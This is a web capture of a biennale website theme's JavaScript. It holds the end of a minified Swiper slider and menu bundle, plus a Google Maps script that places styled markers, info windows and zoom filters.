e=t.params,i=e.lazy,n=e.cssMode,r=e.watchSlidesVisibility,s=e.watchSlidesProgress,a=e.touchReleaseOnEdges,o=e.resistanceRatio;i.enabled&&(n||(r||s)&&(a||0===o))&&t.lazy.load()}}},{name:"controller",params:{controller:{control:void 0,inverse:!1,by:"slide"}},create:function(){zs(this,{controller:ba({control:this.params.controller.control},xa)})},on:{update:function(t){t.controller.control&&t.controller.spline&&(t.controller.spline=void 0,delete t.controller.spline)},resize:function(t){t.controller.control&&t.controller.spline&&(t.controller.spline=void 0,delete t.controller.spline)},observerUpdate:function(t){t.controller.control&&t.controller.spline&&(t.controller.spline=void 0,delete t.controller.spline)},setTranslate:function(t,e,i){t.controller.control&&t.controller.setTranslate(e,i)},setTransition:function(t,e,i){t.controller.control&&t.controller.setTransition(e,i)}}},{name:"a11y",params:{a11y:{enabled:!0,notificationClass:"swiper-notification",prevSlideMessage:"Previous slide",nextSlideMessage:"Next slide",firstSlideMessage:"This is the first slide",lastSlideMessage:"This is the last slide",paginationBulletMessage:"Go to slide {{index}}",slideLabelMessage:"{{index}} / {{slidesLength}}",containerMessage:null,containerRoleDescriptionMessage:null,itemRoleDescriptionMessage:null,slideRole:"group"}},create:function(){zs(this,{a11y:wa({},Sa,{liveRegion:Ps('<span class="'+this.params.a11y.notificationClass+'" aria-live="assertive" aria-atomic="true"></span>')})})},on:{afterInit:function(t){t.params.a11y.enabled&&(t.a11y.init(),t.a11y.updateNavigation())},toEdge:function(t){t.params.a11y.enabled&&t.a11y.updateNavigation()},fromEdge:function(t){t.params.a11y.enabled&&t.a11y.updateNavigation()},paginationUpdate:function(t){t.params.a11y.enabled&&t.a11y.updatePagination()},destroy:function(t){t.params.a11y.enabled&&t.a11y.destroy()}}},{name:"history",params:{history:{enabled:!1,root:"",replaceState:!1,key:"slides"}},create:function(){zs(this,{history:Ea({},Ta)})},on:{init:function(t){t.params.history.enabled&&t.history.init()},destroy:function(t){t.params.history.enabled&&t.history.destroy()},"transitionEnd _freeModeNoMomentumRelease":function(t){t.history.initialized&&t.history.setHistory(t.params.history.key,t.activeIndex)},slideChange:function(t){t.history.initialized&&t.params.cssMode&&t.history.setHistory(t.params.history.key,t.activeIndex)}}},{name:"hash-navigation",params:{hashNavigation:{enabled:!1,replaceState:!1,watchState:!1}},create:function(){zs(this,{hashNavigation:_a({initialized:!1},Ca)})},on:{init:function(t){t.params.hashNavigation.enabled&&t.hashNavigation.init()},destroy:function(t){t.params.hashNavigation.enabled&&t.hashNavigation.destroy()},"transitionEnd _freeModeNoMomentumRelease":function(t){t.hashNavigation.initialized&&t.hashNavigation.setHash()},slideChange:function(t){t.hashNavigation.initialized&&t.params.cssMode&&t.hashNavigation.setHash()}}},{name:"autoplay",params:{autoplay:{enabled:!1,delay:3e3,waitForTransition:!0,disableOnInteraction:!0,stopOnLastSlide:!1,reverseDirection:!1,pauseOnMouseEnter:!1}},create:function(){zs(this,{autoplay:Ma({},Pa,{running:!1,paused:!1})})},on:{init:function(t){t.params.autoplay.enabled&&(t.autoplay.start(),hs().addEventListener("visibilitychange",t.autoplay.onVisibilityChange),t.autoplay.attachMouseEvents())},beforeTransitionStart:function(t,e,i){t.autoplay.running&&(i||!t.params.autoplay.disableOnInteraction?t.autoplay.pause(e):t.autoplay.stop())},sliderFirstMove:function(t){t.autoplay.running&&(t.params.autoplay.disableOnInteraction?t.autoplay.stop():t.autoplay.pause())},touchEnd:function(t){t.params.cssMode&&t.autoplay.paused&&!t.params.autoplay.disableOnInteraction&&t.autoplay.run()},destroy:function(t){t.autoplay.detachMouseEvents(),t.autoplay.running&&t.autoplay.stop(),hs().removeEventListener("visibilitychange",t.autoplay.onVisibilityChange)}}},{name:"effect-fade",params:{fadeEffect:{crossFade:!1}},create:function(){zs(this,{fadeEffect:ka({},Oa)})},on:{beforeInit:function(t){if("fade"===t.params.effect){t.classNames.push(t.params.containerModifierClass+"fade");var e={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!0};Ds(t.params,e),Ds(t.originalParams,e)}},setTranslate:function(t){"fade"===t.params.effect&&t.fadeEffect.setTranslate()},setTransition:function(t,e){"fade"===t.params.effect&&t.fadeEffect.setTransition(e)}}},{name:"effect-cube",params:{cubeEffect:{slideShadows:!0,shadow:!0,shadowOffset:20,shadowScale:.94}},create:function(){zs(this,{cubeEffect:Aa({},La)})},on:{beforeInit:function(t){if("cube"===t.params.effect){t.classNames.push(t.params.containerModifierClass+"cube"),t.classNames.push(t.params.containerModifierClass+"3d");var e={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,resistanceRatio:0,spaceBetween:0,centeredSlides:!1,virtualTranslate:!0};Ds(t.params,e),Ds(t.originalParams,e)}},setTranslate:function(t){"cube"===t.params.effect&&t.cubeEffect.setTranslate()},setTransition:function(t,e){"cube"===t.params.effect&&t.cubeEffect.setTransition(e)}}},{name:"effect-flip",params:{flipEffect:{slideShadows:!0,limitRotation:!0}},create:function(){zs(this,{flipEffect:Da({},za)})},on:{beforeInit:function(t){if("flip"===t.params.effect){t.classNames.push(t.params.containerModifierClass+"flip"),t.classNames.push(t.params.containerModifierClass+"3d");var e={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!0};Ds(t.params,e),Ds(t.originalParams,e)}},setTranslate:function(t){"flip"===t.params.effect&&t.flipEffect.setTranslate()},setTransition:function(t,e){"flip"===t.params.effect&&t.flipEffect.setTransition(e)}}},{name:"effect-coverflow",params:{coverflowEffect:{rotate:50,stretch:0,depth:100,scale:1,modifier:1,slideShadows:!0}},create:function(){zs(this,{coverflowEffect:Ia({},Na)})},on:{beforeInit:function(t){"coverflow"===t.params.effect&&(t.classNames.push(t.params.containerModifierClass+"coverflow"),t.classNames.push(t.params.containerModifierClass+"3d"),t.params.watchSlidesProgress=!0,t.originalParams.watchSlidesProgress=!0)},setTranslate:function(t){"coverflow"===t.params.effect&&t.coverflowEffect.setTranslate()},setTransition:function(t,e){"coverflow"===t.params.effect&&t.coverflowEffect.setTransition(e)}}},{name:"thumbs",params:{thumbs:{swiper:null,multipleActiveThumbs:!0,autoScrollOffset:0,slideThumbActiveClass:"swiper-slide-thumb-active",thumbsContainerClass:"swiper-container-thumbs"}},create:function(){zs(this,{thumbs:ja({swiper:null,initialized:!1},Fa)})},on:{beforeInit:function(t){var e=t.params.thumbs;e&&e.swiper&&(t.thumbs.init(),t.thumbs.update(!0))},slideChange:function(t){t.thumbs.swiper&&t.thumbs.update()},update:function(t){t.thumbs.swiper&&t.thumbs.update()},resize:function(t){t.thumbs.swiper&&t.thumbs.update()},observerUpdate:function(t){t.thumbs.swiper&&t.thumbs.update()},setTransition:function(t,e){var i=t.thumbs.swiper;i&&i.setTransition(e)},beforeDestroy:function(t){var e=t.thumbs.swiper;e&&t.thumbs.swiperCreated&&e&&e.destroy()}}}];Zs.use(Ra);var $a=function(){new Zs(".main .swiper",{modules:[void 0,void 0,void 0],pagination:!1,scrollbar:!1,direction:"horizontal",loop:!0,speed:800,autoplay:{delay:1e4},navigation:{nextEl:".main-arrow--right",prevEl:".main-arrow--left"}})},Ba=i(295),Ha=function(){new Ba(".main-carousel",{cellAlign:"center",contain:!0,wrapAround:!0,pageDots:!1,imagesLoaded:!0,arrowShape:"M468.267 42.667l121.472 120.661-263.509 263.509h697.771v170.325h-697.771l263.509 263.509-121.472 120.661-468.267-469.333z"})};document.addEventListener("DOMContentLoaded",function(){r()(".main").length&&$a(),r()(".gallery").length&&Ha(),r()(".menu-overlay li").each(function(t,e){r()(e).children("ul").length&&r()(e).addClass("submenu")}),r()(".menu-overlay a").on("click",function(t){if(r()(this).closest("li").has("> ul").length){t.preventDefault();var e=r()(this).parent();if(r()(".menu-open").length)if(e.hasClass("menu-open"))e.toggleClass("menu-open").find("> ul").slideToggle();else if(e.siblings().hasClass("menu-open")){var i=e.siblings(".menu-open");e.siblings(".menu-open").toggleClass("menu-open").find("> ul").slideToggle(400,function(){i.find("li.menu-open").remove,e.toggleClass("menu-open").find("> ul").slideToggle()})}else e.toggleClass("menu-open").find("> ul").slideToggle();else e.toggleClass("menu-open").find("> ul").slideToggle()}}),r()(".menu-overlay-2 a").on("click",function(t){if(r()(this).closest("li").has("> ul").length)if(t.preventDefault(),r()(".menu-open").length){var e=r()(this);r()(this).parents("ul.menu-open").length?r()(this).closest("li").find("> ul").toggleClass("menu-open").slideToggle():r()("ul.menu-open").slideToggle(400,function(){r()("ul.menu-open").toggleClass("menu-open"),e.closest("li").find("> ul").toggleClass("menu-open").slideToggle()})}else r()(this).closest("li").find("> ul").toggleClass("menu-open").slideToggle()})}),window.addEventListener("load",function(){}),window.addEventListener("resize",function(){}),window.addEventListener("scroll",function(){r()(window).scrollTop()>0?r()(".header").addClass("header-scrolled"):r()(".header").removeClass("header-scrolled")})}]);
//# sourceMappingURL=bundle.js.map

--- FILE ---
content_type: application/javascript
request_url: https://autostradabiennale.org/wp-content/themes/Autostrada-Biennale-Theme/js/maps.js?ver=3.0
body_size: 1820
content:
var map = null,
  infowindow = null,
  centerMap = null,
  mapOptions = {},
  mapStyle = [
    {
      "featureType": "landscape",
      "elementType": "labels",
      "stylers": [
          {
              "visibility": "off"
          }
      ]
  },
  {
      "featureType": "transit",
      "elementType": "labels",
      "stylers": [
          {
              "visibility": "off"
          }
      ]
  },
  {
      "featureType": "poi",
      "elementType": "labels",
      "stylers": [
          {
              "visibility": "off"
          }
      ]
  },
  {
      "featureType": "water",
      "elementType": "labels",
      "stylers": [
          {
              "visibility": "off"
          }
      ]
  },
  {
      "featureType": "road",
      "elementType": "labels.icon",
      "stylers": [
          {
              "visibility": "off"
          }
      ]
  },
  {
      "stylers": [
          {
              "hue": "#00aaff"
          },
          {
              "saturation": -100
          },
          {
              "gamma": 2.15
          },
          {
              "lightness": 12
          }
      ]
  },
  {
      "featureType": "road",
      "elementType": "labels.text.fill",
      "stylers": [
          {
              "visibility": "on"
          },
          {
              "lightness": 24
          }
      ]
  },
  {
      "featureType": "road",
      "elementType": "geometry",
      "stylers": [
          {
              "lightness": 57
          }
      ]
  },
  ];
// Initialize and add the map

document.addEventListener("DOMContentLoaded", function () {
  if (document.getElementById("new-google-map-page")) {
    newGoogleMap();
  } else if (document.getElementById("init-map-page")) {
    initMap();
  }
});

function newGoogleMap() {
  if (document.getElementById("map")) {
    const mapElement = document.getElementById("map");

    let lat = 42.6026,
        long = 20.9020;

    const centerMap = new google.maps.LatLng(lat, long);
    const zoomLevels = {
        default: 9,
        small: 8,
    };

    const mediaQueryMedium = window.matchMedia("(max-width: 1024px)");
    const mediaQuerySmall = window.matchMedia("(max-width: 768px)");

    let initialZoom = zoomLevels.default;
    if (mediaQuerySmall.matches) {
        initialZoom = zoomLevels.small;
    } else if (mediaQueryMedium.matches) {
        initialZoom = zoomLevels.medium;
    }

    const mapOptions = {
        zoom: initialZoom,
        center: centerMap,
        mapTypeId: google.maps.MapTypeId.ROADMAP,
        styles: mapStyle,
    };

    const map = new google.maps.Map(mapElement, mapOptions);
    const infowindow = new google.maps.InfoWindow();
    let markers = [];

    const markerInputs = document.querySelectorAll(".map-input");

    function addMarkers() {
        markerInputs.forEach((input) => {
            const markerIcon = {
                path: google.maps.SymbolPath.CIRCLE,
                scale: 10,
                fillColor: "red",
                fillOpacity: 1,
                strokeWeight: 0,
            };

            const marker = new google.maps.Marker({
              position: {
                  lat: parseFloat(input.dataset.lat),
                  lng: parseFloat(input.dataset.long),
              },
              map: map,
              title: input.dataset.title,
              content: input.dataset.content,
              image: input.dataset.image,
              type: input.dataset.type,
              icon: markerIcon,
              opacity: 1,
            });

            markers.push(marker);

            google.maps.event.addListener(marker, "click", function () {
              let imageContent = "";
              if (this.image) {
                  imageContent = `<img src="${this.image}" alt="${this.getTitle()}" class="map-image" />`;
              }

              const contentString = `
                  <div class="map-info-window">
                      ${imageContent}
                      <div class="map-content-wrapper">
                          <h5 class="map-title">${this.getTitle()}</h5>
                          ${this.content}
                      </div>
                  </div>
              `;
              infowindow.setContent(contentString);
              infowindow.open(map, this);
            });
        });
    }

    addMarkers();

    function smoothZoom(map, targetZoom, currentZoom, callback) {
        if (currentZoom === targetZoom) {
            if (callback) callback();
            return;
        }
        const nextZoom = currentZoom + (targetZoom > currentZoom ? 1 : -1);
        map.setZoom(nextZoom);
        setTimeout(() => {
            smoothZoom(map, targetZoom, nextZoom, callback);
        }, 150);
    }

    const zoomInBtn = document.getElementById("zoom-in");
    const zoomOutBtn = document.getElementById("zoom-out");

    zoomInBtn.addEventListener("click", () => {
        const currentZoom = map.getZoom();
        const newZoom = currentZoom + 1;
        smoothZoom(map, newZoom, currentZoom);
    });

    zoomOutBtn.addEventListener("click", () => {
        const currentZoom = map.getZoom();
        const newZoom = currentZoom - 1;
        smoothZoom(map, newZoom, currentZoom);
    });

    const filters = document.querySelectorAll("#filter-country, #filter-region, #filter-continent");
    filters.forEach((filter) => {
        filter.addEventListener("click", function () {
            const lat = parseFloat(this.dataset.lat);
            const lng = parseFloat(this.dataset.lng);
            let targetZoom = parseInt(this.dataset.zoom);
            
            if (mediaQuerySmall.matches) {
                targetZoom = parseInt(this.dataset.zoomMobile);
            }

            map.panTo({ lat, lng });
            smoothZoom(map, targetZoom, map.getZoom());

            filters.forEach(f => f.querySelector('.icon-location').classList.add('hide'));
            this.querySelector('.icon-location').classList.remove('hide');
        });
    });
  }
}


if (jQuery(".map").length) {
  window.newGoogleMap = newGoogleMap;
}

function initMap() {
  if (document.getElementById("map")) {
    const mapCoords = document.querySelector("#map-coors");
    let lat = 42.22252119202476,
      long = 20.75200636076344;

    if (mapCoords) {
      const mapCoordsLat = mapCoords.dataset.lat,
        mapCoordsLong = mapCoords.dataset.long;

      if (mapCoordsLat !== "" && mapCoordsLong !== "") {
        lat = mapCoordsLat;
        long = mapCoordsLong;
      }
    }

    if (jQuery(".map-venues").length > 0) {
      lat = jQuery(".map-venues").attr("data-lat");
      long = jQuery(".map-venues").attr("data-lng");
    }

    centerMap = new google.maps.LatLng(lat, long); // Please add your LAT AND LONG Coordiantions, as props in the LatLng function

    mapOptions = {
      zoom: 18,
      center: centerMap,
      mapTypeId: google.maps.MapTypeId.ROADMAP,
      styles: mapStyle,
    };

    map = new google.maps.Map(document.getElementById("map"), mapOptions);

    const marker = new google.maps.Marker({
      position: centerMap,
      map: map,
      title: jQuery(".map-venues").attr("data-title") || "Autostrada Biennale",
    });

    google.maps.event.addListener(marker, "click", function (evt) {
      console.log(
        "A: ",
        jQuery(".map-venues").attr("data-title") || "Autostrada Biennale"
      );
      infowindow.setContent(
        jQuery(".map-venues").attr("data-title") || "Autostrada Biennale"
      );
      infowindow.open(map, this);
    });
  }
}

if (jQuery(".map").length) {
  window.initMap = initMap;
}
